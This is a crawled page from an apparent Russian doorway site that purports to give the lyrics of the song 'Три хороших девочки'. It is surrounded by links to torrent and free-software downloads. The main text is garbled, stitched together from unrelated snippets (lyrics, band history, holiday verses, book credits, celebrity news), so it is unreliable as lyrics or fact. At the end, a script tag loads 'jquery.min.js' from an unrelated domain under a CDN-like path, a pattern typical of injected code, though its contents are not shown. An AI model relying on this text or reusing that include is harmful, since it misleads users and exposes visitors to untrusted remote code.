

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-tri-horoshih-devochki-tekst-pesni.html
body_size: 4057
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Три хороших девочки текст песни - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Три хороших девочки текст песни</h2>
                            </header>
                            <p>Текст песни. Клип песни. Три хороших девочки: Люба, Надя, Верочка Все мертвы, их убили, мы при этом были Видели, как они кричали Я спою песни так, как я их понимаю, как они звучат во мне. Как известно, Аркадий Северный сам не писал слова для песен. Текст песни ЮГ - Три хороших девочки: Люба, Надя, Верочка. Три хороших девочки Люба, Надя, Верочка. Ве́ра, Наде́жда, Любо́вь (ст.‑слав. Вѣра, Надежда, Любы, др.-греч. Πίστις, Ἐλπὶς καὶ Ἀγάπη. Три хороших девочки: Люба, Надя, Верочка Все мертвы, их убили, мы при этом были Видели, как они кричали, но молчали Несмотря на то, что знали, что прольётся кровь Первой умерла Любовь 
Группа была основана в 1988 году в Саратове бывшим работником ОБХСС Александром Шишининым (директором группы) и молодым композитором Виталием Окороковым. Это страница предлагает вам прослушать и скачать композицию Три Хороших Девочки. от исполнителя ЮГ, а также найти текст песни и смотреть онлайн видео клип. Друзья мои!!! Хочу поделиться с вами ещё одной песней! Хочу сказать ОГРОМНОЕ СПАСИБО автору и композитору этой песни Игорю Талисману , а также Александру Коновалову (студия Life Music ) за создание аранжировки. Г — Три хороших девочки 25.05.2013 Рубрика: Ю Автор: invisible Здравствуйте пользователи ресурса TheSong RU - сегодня предлагаем Вашему вниманию текст песни. С Новым годом! С новым годом! С песней, с пляской, с хороводом! Всюду игры, танцы, смех, Наша елка - лучше. Три хороших девочки Люба, Надя, Верочка Все мертвы, их убили Мы при этом были Видели, как они кричали. 
Ноты разных произведений для духового оркестра. Ноты песен, танцев, гимнов, фантазий. Ариэль песни — скачать музыку группы ВИА Ариэль и сольные альбомы Валерия Ярушина дискография. Три хороших девочки Люба, Надя, Верочка все мертвы их убили мы при этом были три хороших девочки. Артист и его супруга Нелли рассказали «СтарХиту», как балуют внука. 
Текст песни Ю.Г. - Три хороших девочки. Три хороших девочки: Люба, Надя, Верочка Все мертвы, их убили, мы при этом были. Борис Акунин. Любовница Смерти----- © B.Akunin, 2001 Официальная страница: www.akunin.ru © Издательство. Три хороших девочки mp3. музыка Текст песни: Три хороших девочки Люба, Надя, Верочка Все мертвы, их убили Мы при этом были.Ю.Г. - Три хороших девочки - YouTubeСкачать mp3 ЮГ - Три Хороших Девочки бесплатно, слушать ЮГ - Три. Я сама помню некоторые отрывки. Когда мне было года три, я ходила в детский сад. Я спою песни так, как я их понимаю, как они звучат во мне. Как известно, Аркадий Северный сам. Свою творческую карьеру он начал как участник группы Вечер , участники группы пели. 
Эта статья написана в неэнциклопедичном стиле, характерном для автобиографий или резюме. С Новым годом! С новым годом! С песней, с пляской, с хороводом! Всюду игры, танцы, смех, Наша. Ариэль песни — скачать музыку группы ВИА Ариэль и сольные альбомы Валерия Ярушина. Артист и его супруга Нелли рассказали СтарХиту , как балуют внука. Борис Акунин. Любовница Смерти----- B.Akunin, 2001 Официальная. 
Я сама помню некоторые отрывки. Когда мне было года три, я ходила в детский сад. Коррекционная педагогика сурдопедагогика Ленинградская область ГОУ ЛО Юкковская. Игры без реквизита 1 Угадай, мелодию! Анлогично, Угадай из какого художественног фильма. КТД — не мероприятия, а забота. Коллективные творческие дела — это прежде всего. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Дорогие друзья! Представляю готовые сценарии для постановки спектаклей на школьной сцене. Самые красивые известные татарки. Итоги народного голосования  21-е место: Алина Кабаева. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-modeli-mashin-iz-bumagi-besplatno.html">Скачать модели машин из бумаги бесплатно</a></li>
                                <li><a href="sp5tvf-skachat-besplatno-drayver-dlya-setevoy-kontroller.html">Скачать бесплатно драйвер для сетевой контроллер</a></li>
                                <li><a href="sp5tvf-skachat-norton-utilities-15-rus-torrent.html">Скачать norton utilities 15 rus торрент</a></li>
                                <li><a href="sp5tvf-nautilus-titanik-skachat-albom.html">Наутилус титаник скачать альбом</a></li>
                                <li><a href="sp5tvf-serial-strannaya-parochka-skachat-torrent.html">Сериал странная парочка скачать торрент</a></li>
                                <li><a href="sp5tvf-vse-prilozheniya.html">Все приложения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тексты песен из репертуара А.Северного.</li>
<li>Вера, надежда, любовь — Википедия.</li>
<li>ИГОРЬ ТАЛИСМАН Автор-исполнитель.</li>
<li>Комбинация (группа) — Википедия.</li>
<li>Стихи на Новый год для малышей.</li>
<li>Разные произведения для духового оркестра.</li>
<li>Ариэль песни — скачать без регистрации музыку группы.</li>
<li>Иосиф Кобзон: Я счастливый дед.</li>
<li>Борис Акунин. Любовница Смерти.</li>
<li>Дочь Евгения Осина:</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-winrar-xp-32-bit-skachat.html">Winrar xp 32 bit скачать</a></li>
                                            <li><a href="sp5tvf-ostrov-vezeniya-skachat-torrent-1080p.html">Остров везения скачать торрент 1080p</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-spektakley-v-dramteatre-kaluga.html">Расписание спектаклей в драмтеатре калуга</a></li>
                                            <li><a href="sp5tvf-shablon-psd-evrobuklet.html">Шаблон psd евробуклет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-igry-pro-fermy-cherez-torrent.html">Скачать игры про фермы через торрент</a></li>
                                            <li><a href="sp5tvf-obrazec-ankety-dlya-rabotnikov.html">Образец анкеты для работников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-nalogovyy-registr-2014-obrazec-blanka.html">Налоговый регистр 2014 образец бланка</a></li>
                                            <li><a href="sp5tvf-muzyka-iz-filma-007-koordinaty-skayfoll.html">Музыка из фильма 007 координаты скайфолл</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
